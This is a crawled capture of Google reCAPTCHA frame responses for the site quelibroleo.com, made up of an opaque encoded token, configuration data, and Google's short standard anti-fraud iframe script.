MOrOcOmO8OoNlPCt1A0w7vDq8OlFkzCiUjCjzVrwqXChmsxLsO7GcO3wqTCjFQCwq7DiF/DiWXCvkXDmWTCp3LDr8KzwpQXe8K4fGXDmAjCosOHccKIUTjDn0bCu13Dmz7ChcOtDSNqwrp9w5DDp8KBw4DCtmDCq8OVw7vCksOaXw/DpgnDrcK2fcKyS8OwBcKxRMKLwrHCqsOTwogYIG3CvXjCqsOhbMKfwr7Cj8OcBAcgX8O/[base64]/wpJHOsOmwqnCjxgyewAVwosGwpnDiMOPwo7CrcK2FhhLTMKVw6UmwoHDlHlOVMK4wrfCj8OVHjd+NsOsw5xWwpjDjMKiIl3Ck2DCocK6w7Uvw4nDqcK/csKvZh/DtsOOMk3Ct8OVw6zCi8KRwolUw7jCucKEV8KNVcKBamHDssOTdsKQwpccYTJ9w7/[base64]/CusOXZzHDqQTDsMKoT8OAw5E+w5LDnsKhw7zCr8OuGFLDhcOlAyzDusKDw7bCscK3S0TCvMKrU8KDwrsuwqzCncKibRbCpHdaPMKDwp7CjCnClUdDQVLDrMOcRUTCvUvCisO2VSoQFG/DmQHCjsKcVxDDqFvDj8OfUsOXw7w0w7fDj8OSwqgjw77DiTkew73CoEzDtwLDpcOQwpxZNnbDqsOHw7nCkEjDjsKxVcKAwrIOI8KbPFXCk8OXwqHCqRPCgHR0w4A8T2sPNX8dwrZHwpLClToJOMKbw6ciQsKFw6/ClMOVwr3DvRkSwpoBw4U1w5xmYDvDnw0wL8K/wpLDhy/[base64]/wobCs03Dh8OWw53DrkHCvFdMwqXDlsK8IcOvDDjCocKFw6AwwpbCp2pTZcKPH8K1w4sdw6g/wpUJXMKkdAZMwrvDv8KMw4LCqGPDisOiwqZ5w54Rc0Mgw70MJkEZTcKlwr7Chw/[base64]/Dn8OcZ8Ksw5jChMOnw7jDi2p6Tj3CqcKcVsOlwop7ZlJ/[base64]/Cli/DnDkcZyNjw4soasKLwrDCssOJwp7Du8KYw5odwphiw6Bbw6Mfw4rCoHTCnMKoKMKQI1VndMKIwqolWMKiDl1eJsOufwPCgQIaw7xySsK8d2/Cow/[base64]/Dk8KxfjDDgcKHXWLDs8OaFMOPPh0xJcKMwoHDrMK2wpjCjFXDmcOsPsKTw4/DscKxZcKiG8KVw6tWMW4Yw5fCqlzCpcOAWG3Dk0jCs38yw5/DiWlPIcOawpnCrH/[base64]/YcKWwptqBjjCpRMBwqsnB8K0woB5QBzDgMObwoJ9fVYEw6jChHgtVHcPwrU5W8KvZcKPByd9G8OFKzHCn3vCrWJ3BCRZRsOXw53Ch0tkw4QXAkUIw7lkbm/CpAnChcOkeUBERMOlL8O4wrsSwobCuMKgekF7w6DCr0k0wqE6IMOHVCwiUzEkXsKow6jDmsOhwqfCscOkw5V7wp1cUD7DlsK2Q3DCvGtrwr5jdsKjwrbCqMKEw5LDrcOTw44ow4hbw7bDnsKDCMKswoTDvmRlUXbCh8O4w4lUw7EZwos4wp/CrSRWZiJGRGxWXsOwLcKCTMOjwqvCucKSUcOww71uwrJ3w5EYNgvCtDECfwfCjTXCjcKwwqXCgXtlAcOyw4XDhMOPdcOpw4vDuUdIw5rDmHYLw686HcO4JBnCniRzH8OIMMOIWcK7w405w5gQL8OlwrzDr8OMFnDDvsK/w6DDnMKAw4lRwowdd1hIwq3DjDpaa8K7UcOMVMOzw51UW2PCuxVYPVYAwq3Ck8Kvwq9wZMKUcTRkM10yW8KAejAeAMKySMOGHFUMYcKOwoHCh8O4w5bCisKuThbDscKHwonClyotw5FawoXDgQDDimfDk8OUw6DCjmMrdUdAwpNsABzCvnbCmGJ/KU02E8K1a8KWwr/[base64]/wrjDiyrCoBLDmzHCkMO1woPCvcOQZiE3XsOrw4zDt8OwwpXCg8OXMn7CvlPDnsOXWsKow4JzwpHCncOZwox0w5hTXWwYw5/CqsO8NcOLw41iwoTDu0PCqSzDpcO9w5HDv8KDSMKywpppwoXDscKgw5NLwofDp3XDgB7Dk0QuwobCuGnCrBxkcsKXYMOkwoNKw5/Dn8KzSMKgCQJoVsORwrnDvcOLw47CqsKHw5TCvsKxCMKGWGLDk1bDocKqwrnDp8O4w5rDlsKSDsO9wp0uUGRnBlDDtcOZEsOPwqp0w6sKw7rCg8K9w6gLwobDpsKaTMOCwoNEw4IGP8OGew/Co3HCu39kw6vCvMOkMyTCklcUPnTCk8KiU8OJwpt4wrPDv8OvBi9KP8OpK01gYsOUTGDDlix1w43CgzZ3w5rCtjvCvxY3wpEtwojDg8OBwqPClwcgUsOCecK3dC9xBj7ChD7CtsK2wpfDlB5sw47Dr8KLHMKdFcKWWMK7wpnDn3/CksOqwp50woVDwo7Cq2HChgYxUcOMwqLCvsKUwqELecOrwoDCm8O3KzvDgh/CsQDDo18SMnjCmMONwrFKf0LDr3NdDHIcwohAw7/CoTx1TcODw7FJW8K9YD4Aw70iNsOKw4gowop8DkxRSsOMwplAR0HDs8OiK8Klw6Y/K8OIwphKXjXDlhnCsybDq07Ds0hbwqgFEMOKwqEWw6kHSW3CvMO7CMK+w6PDvB3DuFp6w73DiFPDoRTCgsOYw6zCsxoWf2/DmcO1wqVGwrlXIMK+EXPCksKDwo7Drj0GW0vChsODw6h1T2/Co8Ocw7oBw5jDrsKNZ1RVGMK2w7FXw6/Di8KlJ8OXw4vCgsK2wpNAUEIywpfCrA7CncKUwo7Cl8KkOMO8woDCnBNQw7/Cg3YiwpnCuzANwpMfwo3DtFQawpMFw6LCoMODWz/DiWbCqXLCtFJBwqfCiRTDuCrCthvCl8OuwpbCq3YxLMKYwr/Dg1RAwrjDuEbCohnDmcOrf8KFUSzDkcOvwrLCs1DDpUIFwqZrwoDDtMK7LMKJQMOZWcOBwqtAw5Brwp5kwpU+w5nDsWPDm8KgwqbDhsKYw5rDucOawoNKKAXDpnx9w54zL8OUwpxhTcK/TAZUw707wo12wrvDoSrDgBfDpnHDp3YaTV11JcKaIBjCgcOWw70jD8OUAsOswoTCkmLCvsKCVsOxw4Yuwps/BgYAw45QwqECYsO8RsOrRVFEwoDDo8KKwp3ClMOWF8OXw7jDksO/GMK3BEbDsSnDvErChmTDq8O7wrnDicOQw6nCriFANRcqYsOjwrbCqxBnwrZCYgTDthzCpMOZwofCk0HDsHTCmMOVw6TDgMKawozDgwslDMOtbsOpQC/[base64]/DynDssKFw70WVcK9PGrChiMgw6HDg8OkRcKMwqhOBMK5wqJdRsKYw5wFC8KdJMOkYTpOw5bDrD/DqcOjLsKxwq7CpcO7woRLw5jCunHDhcOMwpXCmn7DmsKDwrBlw6jDkBZVw4x9H2TDkcKzwo/Cgy83VcOkfMKpDFxcDUTDg8K5w5PCj8KuwpxUwozDvcO2UjpnwqLDrjnCp8KMwoV9CcKFwoPDtcKjBQXDqsKiZS3CnH8NwqPDoy4MwpoTwowCw7wKw7LDrcOzAcKtw6NaZTofRsKtw5lQwqtNJj9iQz/DrnHCgGJKw47CnAxxTCAPw5ZwwovDuMOGFcONw5vClcOqWMOzaMOMw4wgw7DDkhBpwohFw6lLNsO4wpPCvMOhfAbChsOewooCJcOpwp3DlcKsI8O/w7d9UQjCkF8Ew7fDkjLDjcOnZcKZdzUkw6nCqnxgwp1xbMOzO2vDq8O6w7UBwrfDsMKqcsOMwqwpJMKaesOowqIqwp1Xw7/DtcK8woJlw4rDtMKlw7TDr8OdAsOVw45QfE0XW8KFZVfCokTCl2vDisKyWWg1wqtRw54hw5HClQdvw6XCoMKmwoMvOsO4wrLDtjo7wpx0bmbCkngtw7dkNANxdyrDoyFqfWZUw40Nw41ow6TCkcOXwqbDv2rDoi9ww6PCj2tXBwTCnsKLfCIKwqonbB/ClMOBwqTDmn7DrsORwqRfw5DDisOmDMKSw4Yrw5DDscO8QsKyPMKgw6vCsTvCrMOCf8Klw7xsw6kQSMOTw4YPwpwSw6fDuSzDtW3Dryh/e8KHZsOZKMKIw5AxT1MkDMKaSXfClg57HsKKwpt7DDdqwrrDgGzCqMKMScOIw5rCtnXDh8KTwq7Dj2RSw4HCom/[base64]/L8KCwoBkwoPDjMKMMQ7CtcKlwqB3wr87w6vCsms2w6ozTlg5w5jCoB4hMV9YwqLDs1dKfWfDosKla1zDu8KpwpZJw7MWI8ORZGBibMOTQF9xw6wlwqIkw4rClsOiwqIuanlywp8jLsOQwo/DgUFkW0dGw4QxVHLDssKbw5h0woghw5LDn8Ksw7JswqdbwoLCtcKGw5HDrBbDtcK9d3JwPlsywoNaw6o1RsKJw4zCkUAOZE/Dk8KDwrMewroQc8Ovw75hUS3ClgtSw54lw4/[base64]/wq3ClMO4wrE6WsORw7nDkcKDQEFbScKfw7tLwpQaNMOWw74bwpIHW8OTwp4bwoFuUMO2wqUTwoDDtAjCrgXCmsKLwrxEwqHDmQjCj09/QcKowq1YwoPCqMOpw5/Cg2LDvcK5w6J7dBjCncOcw7LCsFLDjcKlwozDhR/CrcKKX8OyUUAdNXjDrSHCn8KbWcKBG8OaTldoaQhiw4o4w5HCtMKWdcOHB8Kcw4BdXj1ow5AFch3Dok4ENnzCkWbCjMKnw4DCtsOzw6V9cEPDq8Klw4fDlk1Vwo8pCsKNw5nDlwbChjkSGMOfw7p/BVsuJcOpL8KcXwnDlhfDmSU7w4/CsWV/[base64]/Cv2XCoQnCgMKlw6/Dg3pRUMKaQcOwQGtxZMKmwqACwqVIaW/DucKYFiNXKcKwwr3Cnxo+w6xrFWcyRk/CuVvCjcKnw6vDp8OBNjLDocKLw6TDlcKyCglKcUbCscKUTlfCtls0wrhYw4xQFnPDiMObw41WF0FMKsKDw5xqIMKzwpV3CmRVLTPDl3shRsONwo1Fwo3DpV/Ci8OAwpNJU8K6bVpqN1wAwrbDv8O3dsOtw4nChht4UEjCr3obwo1Mw7nCiW1iCBMpwqvDtiIWZVxmP8K5HMKkw49kw6XChSTDsmIWw5PDmzc6w4PCuwEbbcOywr5aw77DgcOlw6rCl8KhEcOfw5jDl1ghw5Fnw5NgI8KOB8KDwpAbZcOhwqMVwrExR8Oow5YKFR/DqMOSw5UKw4A5TsKaEcOYw7DCusOdQEMmK3zCrCDDvADDqsKRYMK7wrjDoMOXNQwhIUrCiiUGECB5PMKHwogpwroiaVwdOsKSwrg5XMKhwrx2RMOiwoMMw5/[base64]/wobCjGDCiMONwqnCjR7CtcKywpcVfcKgFyrDkMOSDsKrdMKJwqTCoGzCpcK8aMKxIEYvwrLDmsKWw4sHLcKew4XCsDXDlsKLH8K+w5lyw5bDtMOdwqTCnQIdw5J5w4XDucO9CsKVw7LCvcK7RcOcOApkw6Zcwppowr/[base64]/[base64]/CtHUzw63DsivDjMKUXXvCqsOAwpojH8OtWsOFaWrDihcWwp3DmD/CmMK4wrfDpMO8P1lNwrV/w5YdBsKyDcOYwovCgmltwqXDr3VpwprDgADCiH0gwrYlRcOQR8KewrslIjnDvjVdAMKWAHbCoMKIw5RfwrJGw6tkwqbDqsKIw4HCtULDgG9tKcOyalR1S03DkWB4w6TCr1PCtcOSMSglw7UdAkd4w7HCocOwZGTCt0kXe8OEBsK/NMKXRsO8wr12wprDvgUrIG/DlXTDrHLCkWVSXMKUw5xOU8OKPkAowp7DpsK+ZXZKccOpNcKAwo3CsxDChB0MDXx4wr/DgmDDk1fDrnVaFB1yw4vCumrDr8OYw5gww5V4VFR0w6tjEGN0FcOEw50jwpUMw61fwqfDvMK+w77DkTXDuQjDrcKQMmlLYmzCsMOfwqnCkBPDtmlJJxvDv8OoGsOrwqhHHcKZw5/DgsOnHsK9csOIw692w4FMw5pZwqzCpVPCsWQPQsKtw7h2w649LVYBwqwfwrDCpsKKw6nDmHpdYcKDwpnDrW5Swo/[base64]/G1nCkTVLS8O4CcKJEx7DmMK8N8K+wo8Qw4TDkzPClCBzFj5uMlTDusOpOW/Dp8KVAsKLCFNgO8OZw4JjRMOEw61HwqTCmEPCo8KcdU3DgxvDvXLDscKmwp1XecKVw6XDm8KeLsO4w73ChMOXwrd4wqnDucO2HBQ3w5bDvCQZai3CocOEN8ObARgXUMKRSsK6SFltw6ANQmHCizfDpQ7CpcKdScKJFcK/w4E7K05Ow5lhPcOWLAN3WxzCu8OIw5V0HDsLw7pKw7rDtmDDmMO+w7PCp24Ec0oqdlc9w7JHwosEw5sdF8O9WsOoSsOsRVQKbnzDqlRHYsOEGkkdwrbCgxFkwoLDjEvCjUbDssK+wp/CosOmFMOMfcKxC1PDjiPCpsOFw4jDusKyHy3DvcOrQsKVwoPDtRjDpMOhEcKXLlYuXBQRVMKwwrfChA7CgsKDNcKjw4nCpkXCkMOSwpsiw4R0wqJMZ8OSbB/[base64]/DiQvDpRs8AsO6w5MawrdfwobDpsKow6TDpGghZnvDq8K9QWkXUsK9w4UDT2HCjsOJwpDCljt6wrYpPHsMw4Ahw7/Cp8OSwrYzwpfCncODw612wqgSw5RZJ1HDsklBADVQw6kBcVlLL8KpwpLDqwh5SnRnwq3DgMKkLj4uWnJYwrHCm8Khw5LCssO8woAlw73Dg8OpwqNMXsKkw7XDvMK9worCtVUtwoLCq8KTZ8OiM8KHwobDscO0XcOSXywvVxLDpDouw6sqwpvDpn7Dpy/Dq8KKw5vDpCbDtMOzWkHDlgxFwrIDCMOOdV7DhwHCrFdPRMOtEifChilCw7bDmi9Fw5fCjzXDn2QxwooEL0cXwo8+w7tYZH7DvndsdcOGwo4YwrDDusK1EcO8f8Kvw7XDlcOHA2xDw47DtsKHw51Hw5vCq3vCocO2w5xKwoh1wo/DrMOUw5MFTATDuiUCwqEXw5LDssObwps+ZHNWwqhfw6vDqy7ClMO6w7ACwo13wpQoQ8OIw7HClHdtw4EfBWIPw6jDkUrCpSRcw48Gw7TCv3PCrzTDmsO/wrR5CcOMw47CkSwuJsO8w7MMwrxJVsK0DcKKw5JsbhEpwooPwrgvGit2w5Ugw4B3wrcywp4hDxkgayVdw5sjJxFCGsOfTXfDpXZLC29Tw6h7T8KWeWTDhlDDlEJWW0nDmsOPwoE9dm7ClQ/DjFXDpsK6McOnDcKrwpsjP8OEbcKNw4YwwrvDtQd8w7obHMKHw4PDg8OmGMOyZ8OoOSPCuMKOGMK1w41Ew4ZwFGIcKsKVwo7CpTrDt2LDlGjDkcO5wqdQw7Ehw53CmWwqU21rw7MSL3LDsVgHCjnDmh/CgnEWHgIEWVnDv8OGe8OJWMK6wp7CkDrDmMOAPsOXw6NSS8O0QEjCpcKjOnppBcOLEHrDrcO2QmPCv8K4w7PDg8OuPsKjdsKvIUd6OGnDjsK2OBDCkcK/w5fChMOqRg3CoB4lAMKNJVvCj8O3w6oMEsKSw6A/DsKPBMKBw73Dh8K8wojCjsO7w4JwRMObwq4gBRo4w57CgMOAJh5tcRYtwqkjwr9wXcOMecO8w79NO8OLwq0iwqUmwojDuD8OwqB6wp4Ne3ZPwqfCk0pCFcOCw5NJw6I3wqBOT8O7wo7DgcKzw7xpeMO3AxXDlzXDh8OPwp7DpHPCrE/[base64]/[base64]/CpkzDr8OOw6k5wobClQjCpcKCFWDDksO2RsKXFnjDhmTDuVRiwqc0w5dbworCnV/Dk8K/aFfCusOvBVbDoivDmEAkw4vCnTw9woE2w6zCkl4MwpQ6N8KtCMKEw5nDiwUtwqfCisOgf8O2wpR8w749wofChSsLO2LChm7DocKhw73DlnzDtExrSwIUT8KnwoV/w57DvMOowpvComfCqRBXwrdGRcOhwrDCnsOwwprCpj41woF5bcKRwqvCn8OgV3wzwrANMsOgUsK6w7E6TyfDgwQxwqrCjsKaU1YXNEXClcKSF8O3wqHDkcKjA8KkwpoPE8OkJy3CqmzCr8KlZMO0woDCmcOCw4w1WyMrwrsMXSrCl8O+w6hrJS/DkxbCqcK6woZlWT4Cw4nCoV4ZwoAhBx7DgcOJwpvDhGJKwqdJwp/CvivDlS1mw5jDlSHDl8K9w7caTsKow7nDimLDkD/[base64]/w59FeXnDiGTCoTkHwqPCgsOowrA1w5jCmQRqw5vDv8K6aMO8TVI7DQshw7LDj0jDvihrCyPDmcOOYcKrw5Uaw6pIO8K1wpjDnwfDiQhLw7cvccOoasKzw5rDkX4Q\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fpja/0DL523O/WCWAwhlKuoayPrcFzxkVP0kcdrZy4s\\u003d\x22,1,0,null,1,1768842738976,0,0,[164,187,185,195,60],null,[3,122],\x22RC-RUnNfK2JCa1Z-A\x22,null,null,null,null,null,\x220dAFcWeA6x7NvwsGknf9mZtV_mvf2uolewHZPoCJhmetEc21x3EHxpF_AG3j3PGweQXDWPa03EX8SkF8DcizxeXUMUmkoYuCSeJg\x22,1768925539084]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tW3-r1E4i7KV_-bv0JbJsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768839143990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>